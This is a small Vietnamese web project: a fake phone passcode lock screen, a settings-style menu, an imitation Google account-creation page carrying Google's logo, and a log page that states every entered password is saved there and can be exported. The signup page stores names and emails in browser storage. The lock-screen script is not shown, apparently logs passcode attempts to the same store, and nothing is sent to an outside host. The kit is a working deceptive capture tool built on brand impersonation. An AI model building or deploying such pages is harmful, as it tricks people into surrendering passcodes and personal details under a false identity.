
<file: index.html>
<!DOCTYPE html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <title>Mật mã</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="lockscreen">
    <div class="top">
      <div class="lock-icon">
        <svg width="16" height="22" viewBox="0 0 16 22" fill="none">
          <rect x="1" y="10" width="14" height="11" rx="2.5" stroke="#000" stroke-width="1.2"/>
          <path d="M4.5 10V7C4.5 4.5 6.3 2.5 8 2.5C9.7 2.5 11.5 4.5 11.5 7V10" stroke="#000" stroke-width="1.2" fill="none"/>
        </svg>
      </div>
      <div class="title">Nhập mật mã</div>
      <div class="dots">
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
      </div>
    </div>

    <div class="keypad">
      <button class="key" data-key="1">
        <span class="num">1</span>
      </button>
      <button class="key" data-key="2">
        <span class="num">2</span>
        <span class="sub">ABC</span>
      </button>
      <button class="key" data-key="3">
        <span class="num">3</span>
        <span class="sub">DEF</span>
      </button>
      <button class="key" data-key="4">
        <span class="num">4</span>
        <span class="sub">GHI</span>
      </button>
      <button class="key" data-key="5">
        <span class="num">5</span>
        <span class="sub">JKL</span>
      </button>
      <button class="key" data-key="6">
        <span class="num">6</span>
        <span class="sub">MNO</span>
      </button>
      <button class="key" data-key="7">
        <span class="num">7</span>
        <span class="sub">PQRS</span>
      </button>
      <button class="key" data-key="8">
        <span class="num">8</span>
        <span class="sub">TUV</span>
      </button>
      <button class="key" data-key="9">
        <span class="num">9</span>
        <span class="sub">WXYZ</span>
      </button>
      <button class="key empty" disabled></button>
      <button class="key" data-key="0">
        <span class="num">0</span>
      </button>
      <button class="key delete" id="deleteKey">
        <svg width="24" height="18" viewBox="0 0 24 18" fill="none">
          <path d="M8.5 1L1 9L8.5 17H23V1H8.5Z" stroke="#000" stroke-width="1.2" fill="none"/>
          <path d="M12 6L18 12M18 6L12 12" stroke="#000" stroke-width="1.2" stroke-linecap="round"/>
        </svg>
      </button>
    </div>
  </div>

  <script src="script.js?v=3"></script>
</body>
</html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover">
  <title>Trang chủ</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    html, body {
      width: 100%;
      height: 100%;
      background: #fff;
      font-family: -apple-system, 'SF Pro Text', 'Helvetica Neue', sans-serif;
      -webkit-user-select: none;
      user-select: none;
    }

    .container {
      width: 100%;
      height: 100%;
      display: flex;
      flex-direction: column;
      padding: 0 20px;
      padding-top: env(safe-area-inset-top, 44px);
      padding-bottom: env(safe-area-inset-bottom, 34px);
    }

    .header {
      padding: 60px 0 30px;
      text-align: center;
    }

    .header h1 {
      font-size: 28px;
      font-weight: 600;
      color: #000;
    }

    .menu-list {
      flex: 1;
    }

    .menu-item {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 16px 0;
      border-bottom: 1px solid #e5e5ea;
      cursor: pointer;
    }

    .menu-item:last-child {
      border-bottom: none;
    }

    .menu-item:active {
      opacity: 0.5;
    }

    .menu-left {
      display: flex;
      align-items: center;
      gap: 14px;
    }

    .menu-icon {
      width: 36px;
      height: 36px;
      border-radius: 8px;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .menu-icon.green {
      background: #34c759;
    }

    .menu-icon.blue {
      background: #007aff;
    }

    .menu-icon.orange {
      background: #ff9500;
    }

    .menu-icon.red {
      background: #ff3b30;
    }

    .menu-icon.purple {
      background: #af52de;
    }

    .menu-text {
      font-size: 17px;
      color: #000;
    }

    .menu-arrow {
      color: #c7c7cc;
      font-size: 20px;
    }

    .create-btn {
      display: flex;
      align-items: center;
      gap: 12px;
      padding: 16px 20px;
      margin: 20px 0;
      background: #f2f2f7;
      border-radius: 12px;
      cursor: pointer;
      transition: all 0.2s;
    }

    .create-btn:active {
      background: #e5e5ea;
      transform: scale(0.98);
    }

    .plus-icon {
      width: 32px;
      height: 32px;
      border-radius: 50%;
      background: #007aff;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .plus-icon svg {
      width: 18px;
      height: 18px;
    }

    .create-text {
      font-size: 17px;
      font-weight: 500;
      color: #007aff;
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="header">
      <h1>Cài đặt</h1>
    </div>

    <div class="menu-list">
      <div class="menu-item">
        <div class="menu-left">
          <div class="menu-icon green">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="white"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"/></svg>
          </div>
          <span class="menu-text">Tài khoản</span>
        </div>
        <span class="menu-arrow">›</span>
      </div>

      <div class="menu-item">
        <div class="menu-left">
          <div class="menu-icon blue">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="white"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
          </div>
          <span class="menu-text">Mật mã</span>
        </div>
        <span class="menu-arrow">›</span>
      </div>

      <div class="menu-item">
        <div class="menu-left">
          <div class="menu-icon orange">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="white"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"/></svg>
          </div>
          <span class="menu-text">Thông báo</span>
        </div>
        <span class="menu-arrow">›</span>
      </div>

      <div class="menu-item">
        <div class="menu-left">
          <div class="menu-icon purple">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="white"><path d="M19.14 12.94c.04-.3.06-.61.06-.94 0-.32-.02-.64-.07-.94l2.03-1.58c.18-.14.23-.41.12-.61l-1.92-3.32c-.12-.22-.37-.29-.59-.22l-2.39.96c-.5-.38-1.03-.7-1.62-.94l-.36-2.54c-.04-.24-.24-.41-.48-.41h-3.84c-.24 0-.43.17-.47.41l-.36 2.54c-.59.24-1.13.57-1.62.94l-2.39-.96c-.22-.08-.47 0-.59.22L2.74 8.87c-.12.21-.08.47.12.61l2.03 1.58c-.05.3-.07.62-.07.94s.02.64.07.94l-2.03 1.58c-.18.14-.23.41-.12.61l1.92 3.32c.12.22.37.29.59.22l2.39-.96c.5.38 1.03.7 1.62.94l.36 2.54c.05.24.24.41.48.41h3.84c.24 0 .44-.17.47-.41l.36-2.54c.59-.24 1.13-.56 1.62-.94l2.39.96c.22.08.47 0 .59-.22l1.92-3.32c.12-.22.07-.47-.12-.61l-2.01-1.58zM12 15.6c-1.98 0-3.6-1.62-3.6-3.6s1.62-3.6 3.6-3.6 3.6 1.62 3.6 3.6-1.62 3.6-3.6 3.6z"/></svg>
          </div>
          <span class="menu-text">Cài đặt</span>
        </div>
        <span class="menu-arrow">›</span>
      </div>
    </div>

    <div class="create-btn" onclick="window.location.href='signup.html'">
      <div class="plus-icon">
        <svg viewBox="0 0 24 24" fill="white"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></svg>
      </div>
      <span class="create-text">Tạo tài khoản</span>
    </div>
  </div>
</body>
</html>
</file>

<file: logs.html>
<!DOCTYPE html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Nhật ký nhập liệu</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      min-height: 100vh;
      background: #f5f5f5;
      font-family: -apple-system, sans-serif;
      padding: 20px;
    }
    .container { max-width: 600px; margin: 0 auto; }
    h1 {
      font-size: 24px;
      color: #202124;
      margin-bottom: 8px;
    }
    .sub {
      font-size: 14px;
      color: #5f6368;
      margin-bottom: 24px;
    }
    .card {
      background: #fff;
      border-radius: 12px;
      padding: 16px 20px;
      margin-bottom: 12px;
      box-shadow: 0 1px 3px rgba(0,0,0,0.1);
    }
    .card-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 12px;
    }
    .badge {
      font-size: 12px;
      padding: 4px 10px;
      border-radius: 12px;
      font-weight: 500;
    }
    .badge.fail { background: #fce8e6; color: #d93025; }
    .badge.ok { background: #e6f4ea; color: #137333; }
    .time { font-size: 12px; color: #5f6368; }
    .row {
      display: flex;
      align-items: center;
      gap: 12px;
      padding: 8px 0;
      border-bottom: 1px solid #f0f0f0;
    }
    .row:last-child { border-bottom: none; }
    .label {
      font-size: 13px;
      color: #5f6368;
      min-width: 90px;
    }
    .value {
      font-size: 18px;
      font-weight: 600;
      color: #202124;
      letter-spacing: 3px;
      font-family: 'Courier New', monospace;
    }
    .btn-row {
      display: flex;
      gap: 12px;
      margin-bottom: 24px;
    }
    .btn {
      padding: 10px 20px;
      border: none;
      border-radius: 8px;
      font-size: 14px;
      font-weight: 500;
      cursor: pointer;
    }
    .btn-red { background: #d93025; color: #fff; }
    .btn-blue { background: #1a73e8; color: #fff; }
    .empty {
      text-align: center;
      padding: 60px 0;
      color: #5f6368;
      font-size: 16px;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Nhật ký nhập liệu</h1>
    <p class="sub">Tất cả mật khẩu nhập vào sẽ được lưu tại đây</p>

    <div class="btn-row">
      <button class="btn btn-blue" onclick="exportLog()">Xuất file txt</button>
      <button class="btn btn-red" onclick="clearLogs()">Xóa tất cả</button>
    </div>

    <div id="logList"></div>
  </div>

  <script>
    function renderLogs() {
      const logs = JSON.parse(localStorage.getItem('inputLogs') || '[]');
      const el = document.getElementById('logList');

      if (logs.length === 0) {
        el.innerHTML = '<div class="empty">Chưa có dữ liệu</div>';
        return;
      }

      el.innerHTML = logs.map((log, i) => `
        <div class="card">
          <div class="card-header">
            <span class="badge ${log.success ? 'ok' : 'fail'}">
              Lần ${log.attempt} - ${log.success ? 'Đúng' : 'Sai'}
            </span>
            <span class="time">${log.timestamp}</span>
          </div>
          <div class="row">
            <span class="label">Mật khẩu:</span>
            <span class="value">${log.input}</span>
          </div>
        </div>
      `).reverse().join('');
    }

    function exportLog() {
      const logs = JSON.parse(localStorage.getItem('inputLogs') || '[]');
      if (logs.length === 0) return alert('Không có dữ liệu');

      let txt = '=== NHAT KY NHAP LIEU ===\n\n';
      logs.forEach(log => {
        txt += `--- Lan ${log.attempt} ---\n`;
        txt += `Thoi gian: ${log.timestamp}\n`;
        txt += `Nhap: ${log.input}\n`;
        txt += `Ket qua: ${log.success ? 'Dung' : 'Sai'}\n\n`;
      });

      const blob = new Blob([txt], { type: 'text/plain' });
      const a = document.createElement('a');
      a.href = URL.createObjectURL(blob);
      a.download = 'input_log.txt';
      a.click();
    }

    function clearLogs() {
      if (confirm('Xóa tất cả nhật ký?')) {
        localStorage.removeItem('inputLogs');
        renderLogs();
      }
    }

    renderLogs();
  </script>
</body>
</html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
  <title>Tạo tài khoản Google</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      min-height: 100vh;
      background: #fff;
      font-family: 'Google Sans', 'Segoe UI', Roboto, Arial, sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 20px;
    }

    .container {
      width: 100%;
      max-width: 450px;
    }

    .google-logo {
      text-align: center;
      margin-bottom: 16px;
    }

    .google-logo svg {
      width: 75px;
      height: 24px;
    }

    .g-text {
      font-size: 22px;
      font-weight: 400;
      color: #202124;
      text-align: center;
      margin-bottom: 8px;
    }

    .sub-text {
      font-size: 16px;
      color: #202124;
      text-align: center;
      margin-bottom: 32px;
      line-height: 1.5;
    }

    .sub-text a {
      color: #1a73e8;
      text-decoration: none;
      font-weight: 500;
    }

    .form-row {
      display: flex;
      gap: 12px;
      margin-bottom: 0;
    }

    .input-group {
      flex: 1;
      position: relative;
      margin-bottom: 24px;
    }

    .input-group input {
      width: 100%;
      padding: 13px 15px;
      font-size: 16px;
      border: 1px solid #dadce0;
      border-radius: 4px;
      outline: none;
      color: #202124;
      background: #fff;
      transition: border-color 0.2s;
    }

    .input-group input:focus {
      border-color: #1a73e8;
      border-width: 2px;
      padding: 12px 14px;
    }

    .input-group label {
      position: absolute;
      left: 15px;
      top: 50%;
      transform: translateY(-50%);
      font-size: 16px;
      color: #5f6368;
      pointer-events: none;
      transition: all 0.2s;
      background: #fff;
      padding: 0 4px;
    }

    .input-group input:focus + label,
    .input-group input:not(:placeholder-shown) + label {
      top: 0;
      font-size: 12px;
      color: #1a73e8;
    }

    .input-group input.error {
      border-color: #d93025;
    }

    .error-msg {
      font-size: 12px;
      color: #d93025;
      margin-top: 4px;
      display: none;
    }

    .input-group input.error ~ .error-msg {
      display: block;
    }

    .password-toggle {
      position: absolute;
      right: 12px;
      top: 50%;
      transform: translateY(-50%);
      cursor: pointer;
      color: #5f6368;
      font-size: 14px;
      font-weight: 500;
      user-select: none;
    }

    .password-toggle:hover {
      color: #202124;
    }

    .show-password {
      display: flex;
      align-items: center;
      gap: 8px;
      margin-bottom: 24px;
      cursor: pointer;
    }

    .show-password input[type="checkbox"] {
      width: 18px;
      height: 18px;
      accent-color: #1a73e8;
    }

    .show-password span {
      font-size: 14px;
      color: #202124;
    }

    .info-text {
      font-size: 12px;
      color: #5f6368;
      line-height: 1.5;
      margin-bottom: 32px;
    }

    .info-text a {
      color: #1a73e8;
      text-decoration: none;
    }

    .btn-row {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-top: 24px;
    }

    .btn-signin {
      font-size: 14px;
      font-weight: 500;
      color: #1a73e8;
      background: none;
      border: none;
      cursor: pointer;
      padding: 10px 16px;
      border-radius: 4px;
    }

    .btn-signin:hover {
      background: #f6fafe;
    }

    .btn-next {
      font-size: 14px;
      font-weight: 500;
      color: #fff;
      background: #1a73e8;
      border: none;
      padding: 10px 24px;
      border-radius: 4px;
      cursor: pointer;
      transition: background 0.2s, box-shadow 0.2s;
    }

    .btn-next:hover {
      background: #1765cc;
      box-shadow: 0 1px 3px rgba(26,115,232,0.4);
    }

    .btn-next:active {
      background: #1558b0;
    }

    .footer {
      margin-top: 60px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 0 8px;
    }

    .footer select {
      font-size: 12px;
      color: #5f6368;
      border: none;
      background: none;
      cursor: pointer;
      outline: none;
    }

    .footer-links {
      display: flex;
      gap: 24px;
    }

    .footer-links a {
      font-size: 12px;
      color: #5f6368;
      text-decoration: none;
    }

    .footer-links a:hover {
      color: #202124;
    }

    /* Success overlay */
    .success-overlay {
      display: none;
      position: fixed;
      inset: 0;
      background: rgba(255,255,255,0.95);
      z-index: 100;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }

    .success-overlay.show {
      display: flex;
    }

    .success-check {
      width: 80px;
      height: 80px;
      border-radius: 50%;
      background: #34a853;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 24px;
      animation: popIn 0.4s ease;
    }

    @keyframes popIn {
      0% { transform: scale(0); }
      70% { transform: scale(1.1); }
      100% { transform: scale(1); }
    }

    .success-text {
      font-size: 22px;
      color: #202124;
      font-weight: 400;
    }

    .success-sub {
      font-size: 14px;
      color: #5f6368;
      margin-top: 8px;
    }
  </style>
</head>
<body>
  <div class="container">
    <div class="google-logo">
      <svg viewBox="0 0 272 92" xmlns="http://www.w3.org/2000/svg">
        <path d="M115.75 47.18c0 12.77-9.99 22.18-22.25 22.18s-22.25-9.41-22.25-22.18C71.25 34.32 81.24 25 93.5 25s22.25 9.32 22.25 22.18zm-9.74 0c0-7.98-5.79-13.44-12.51-13.44S80.99 39.2 80.99 47.18c0 7.9 5.79 13.44 12.51 13.44s12.51-5.55 12.51-13.44z" fill="#EA4335"/>
        <path d="M163.75 47.18c0 12.77-9.99 22.18-22.25 22.18s-22.25-9.41-22.25-22.18c0-12.85 9.99-22.18 22.25-22.18s22.25 9.32 22.25 22.18zm-9.74 0c0-7.98-5.79-13.44-12.51-13.44s-12.51 5.46-12.51 13.44c0 7.9 5.79 13.44 12.51 13.44s12.51-5.55 12.51-13.44z" fill="#FBBC05"/>
        <path d="M209.75 26.34v39.82c0 16.38-9.66 23.07-21.08 23.07-10.75 0-17.22-7.19-19.66-13.07l8.48-3.53c1.51 3.61 5.21 7.87 11.17 7.87 7.31 0 11.84-4.51 11.84-13v-3.19h-.34c-2.18 2.69-6.38 5.04-11.68 5.04-11.09 0-21.25-9.66-21.25-22.09 0-12.52 10.16-22.26 21.25-22.26 5.29 0 9.49 2.35 11.68 4.96h.34v-3.61h9.25zm-8.56 20.92c0-7.81-5.21-13.52-11.84-13.52-6.72 0-12.35 5.71-12.35 13.52 0 7.73 5.63 13.36 12.35 13.36 6.63 0 11.84-5.63 11.84-13.36z" fill="#4285F4"/>
        <path d="M225 3v65h-9.5V3h9.5z" fill="#34A853"/>
        <path d="M262.02 54.48l7.56 5.04c-2.44 3.61-8.32 9.83-18.48 9.83-12.6 0-22.01-9.74-22.01-22.18 0-13.19 9.49-22.18 20.92-22.18 11.51 0 17.14 9.16 18.98 14.11l1.01 2.52-29.65 12.28c2.27 4.45 5.8 6.72 10.75 6.72 4.96 0 8.4-2.44 10.92-6.14zm-23.27-7.98l19.82-8.23c-1.09-2.77-4.37-4.7-8.23-4.7-4.95 0-11.84 4.37-11.59 12.93z" fill="#EA4335"/>
        <path d="M35.29 41.19V32H67c.31 1.64.47 3.58.47 5.68 0 7.06-1.93 15.79-8.15 22.01-6.05 6.3-13.78 9.66-24.02 9.66C16.32 69.35.36 53.89.36 34.91.36 15.93 16.32.47 35.3.47c10.5 0 17.98 4.12 23.6 9.49l-6.64 6.64c-4.03-3.78-9.49-6.72-16.97-6.72-13.86 0-24.7 11.17-24.7 25.03 0 13.86 10.84 25.03 24.7 25.03 8.99 0 14.11-3.61 17.39-6.89 2.66-2.66 4.41-6.46 5.1-11.65l-22.49-.01z" fill="#4285F4"/>
      </svg>
    </div>

    <h1 class="g-text">Tạo tài khoản Google</h1>
    <p class="sub-text">Sử dụng tài khoản của bạn cho tất cả dịch vụ của Google</p>

    <form id="signupForm" onsubmit="return false;">
      <div class="form-row">
        <div class="input-group">
          <input type="text" id="firstName" placeholder=" " required>
          <label for="firstName">Tên</label>
          <div class="error-msg">Nhập tên</div>
        </div>
        <div class="input-group">
          <input type="text" id="lastName" placeholder=" " required>
          <label for="lastName">Họ</label>
          <div class="error-msg">Nhập họ</div>
        </div>
      </div>

      <div class="input-group">
        <input type="email" id="email" placeholder=" " required>
        <label for="email">Email</label>
        <div class="error-msg">Nhập email hợp lệ</div>
      </div>

      <div class="input-group">
        <input type="password" id="password" placeholder=" " required minlength="8">
        <label for="password">Mật khẩu</label>
        <div class="error-msg">Mật khẩu phải có ít nhất 8 ký tự</div>
      </div>

      <div class="input-group">
        <input type="password" id="confirmPassword" placeholder=" " required>
        <label for="confirmPassword">Xác nhận mật khẩu</label>
        <div class="error-msg">Mật khẩu không khớp</div>
      </div>

      <div class="show-password">
        <input type="checkbox" id="showPass" onchange="togglePassword()">
        <span>Hiện mật khẩu</span>
      </div>

      <p class="info-text">
        Việc bạn chọn đăng nhập đồng ý với <a href="#">Điều khoản</a> và <a href="#">Chính sách bảo mật</a> của Google. Tài khoản Google của bạn được sử dụng cho tất cả dịch vụ của Google mà bạn đăng nhập.
      </p>

      <div class="btn-row">
        <button type="button" class="btn-signin" onclick="window.location.href='index.html'">Đăng nhập thay vì tạo tài khoản mới</button>
        <button type="submit" class="btn-next" onclick="validateForm()">Tiếp theo</button>
      </div>
    </form>

    <div class="footer">
      <select>
        <option>Tiếng Việt</option>
        <option>English</option>
      </select>
      <div class="footer-links">
        <a href="#">Trợ giúp</a>
        <a href="#">Quyền riêng tư</a>
        <a href="#">Điều khoản</a>
      </div>
    </div>
  </div>

  <div class="success-overlay" id="successOverlay">
    <div class="success-check">
      <svg width="40" height="40" viewBox="0 0 24 24" fill="white">
        <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
      </svg>
    </div>
    <div class="success-text">Tạo tài khoản thành công!</div>
    <div class="success-sub" id="successEmail"></div>
  </div>

  <script>
    function togglePassword() {
      const show = document.getElementById('showPass').checked;
      document.getElementById('password').type = show ? 'text' : 'password';
      document.getElementById('confirmPassword').type = show ? 'text' : 'password';
    }

    function validateForm() {
      let valid = true;

      const firstName = document.getElementById('firstName');
      const lastName = document.getElementById('lastName');
      const email = document.getElementById('email');
      const password = document.getElementById('password');
      const confirmPassword = document.getElementById('confirmPassword');

      [firstName, lastName, email, password, confirmPassword].forEach(el => {
        el.classList.remove('error');
      });

      if (!firstName.value.trim()) {
        firstName.classList.add('error');
        valid = false;
      }

      if (!lastName.value.trim()) {
        lastName.classList.add('error');
        valid = false;
      }

      const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
      if (!emailRegex.test(email.value)) {
        email.classList.add('error');
        valid = false;
      }

      if (password.value.length < 8) {
        password.classList.add('error');
        valid = false;
      }

      if (password.value !== confirmPassword.value) {
        confirmPassword.classList.add('error');
        valid = false;
      }

      if (valid) {
        document.getElementById('successEmail').textContent = email.value;
        document.getElementById('successOverlay').classList.add('show');

        const logs = JSON.parse(localStorage.getItem('inputLogs') || '[]');
        logs.push({
          timestamp: new Date().toLocaleString('vi-VN'),
          attempt: 'create_account',
          input: `${firstName.value} ${lastName.value} | ${email.value}`,
          success: true
        });
        localStorage.setItem('inputLogs', JSON.stringify(logs));
      }
    }

    document.querySelectorAll('.input-group input').forEach(input => {
      input.addEventListener('input', function() {
        this.classList.remove('error');
      });
    });
  </script>
</body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
}

html, body {
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: #fff;
}

body {
  font-family: -apple-system, 'SF Pro Text', 'Helvetica Neue', sans-serif;
  -webkit-user-select: none;
  user-select: none;
}

.lockscreen {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding: 0 16px;
  padding-top: env(safe-area-inset-top, 44px);
  padding-bottom: env(safe-area-inset-bottom, 34px);
}

.top {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-top: 60px;
}

.lock-icon {
  margin-bottom: 20px;
  transition: all 0.3s;
}

.title {
  font-size: 17px;
  font-weight: 400;
  color: #000;
  letter-spacing: -0.2px;
  margin-bottom: 28px;
  transition: all 0.3s;
}

.dots {
  display: flex;
  gap: 16px;
}

.dot {
  width: 11px;
  height: 11px;
  border-radius: 50%;
  border: 1px solid #000;
  background: transparent;
  transition: background 0.1s ease;
}

.dot.filled {
  background: #000;
}

.dot.wrong {
  border-color: #ff3b30;
  background: #ff3b30;
}

@keyframes shake {
  0%, 100% { transform: translateX(0); }
  10%, 50%, 90% { transform: translateX(-10px); }
  30%, 70% { transform: translateX(10px); }
}

.shake {
  animation: shake 0.5s ease-in-out;
}

/* Keypad */
.keypad {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
  padding-bottom: 20px;
  max-width: 320px;
  margin: 0 auto;
  width: 100%;
}

.key {
  width: 76px;
  height: 76px;
  border-radius: 50%;
  background: #d1d1d6;
  border: none;
  outline: none;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  margin: 0 auto;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  overflow: hidden;
}

.key::after {
  content: '';
  position: absolute;
  inset: 0;
  border-radius: 50%;
  background: rgba(255,255,255,0.3);
  opacity: 0;
  transition: opacity 0.15s;
}

.key:active::after {
  opacity: 1;
}

.key.empty {
  background: transparent;
  pointer-events: none;
}

.key .num {
  font-size: 32px;
  font-weight: 300;
  color: #000;
  line-height: 1;
  letter-spacing: -0.5px;
}

.key .sub {
  font-size: 9px;
  font-weight: 500;
  color: #000;
  letter-spacing: 0.5px;
  margin-top: 1px;
  line-height: 1;
}

.key.delete {
  background: transparent;
}

.key.delete::after {
  display: none;
}

.key.delete:active {
  opacity: 0.4;
}

/* Success state */
.success .lock-icon svg path,
.success .lock-icon svg rect {
  stroke: #34c759;
  fill: none;
}

.success .lock-icon svg rect {
  stroke: #34c759;
}

.success .title {
  color: #34c759;
}
</file>
